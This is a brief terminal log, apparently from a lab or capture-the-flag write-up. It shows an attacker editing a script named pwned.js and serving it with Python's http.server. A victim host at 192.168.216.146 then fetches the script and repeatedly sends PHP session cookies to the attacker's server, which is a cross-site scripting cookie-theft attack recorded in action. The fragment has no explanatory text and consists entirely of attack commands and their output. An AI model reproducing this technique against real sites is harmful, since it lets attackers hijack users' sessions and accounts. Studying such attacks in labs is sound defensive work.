 ❯ nvim pwned.js
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /pwned.js HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /?cookie=PHPSESSID=vhb43hdr5pusf260gglg1khdj1 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /pwned.js HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /?cookie=PHPSESSID=skr5p518ekmpoho5m3cr2ip695 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /?cookie=PHPSESSID=vhb43hdr5pusf260gglg1khdj1 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:30] "GET /?cookie=PHPSESSID=skr5p518ekmpoho5m3cr2ip695 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:32] "GET /pwned.js HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:32] "GET /?cookie=PHPSESSID=igjkpqndkpn96pg9o6e8etf584 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:32] "GET /?cookie=PHPSESSID=igjkpqndkpn96pg9o6e8etf584 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:36] "GET /pwned.js HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:36] "GET /?cookie=PHPSESSID=n50jqan11gj8b6h6np9o01acp5 HTTP/1.1" 200 -
192.168.216.146 - - [05/Jan/2024 16:36:36] "GET /?cookie=PHPSESSID=n50jqan11gj8b6h6np9o01acp5 HTTP/1.1" 200 -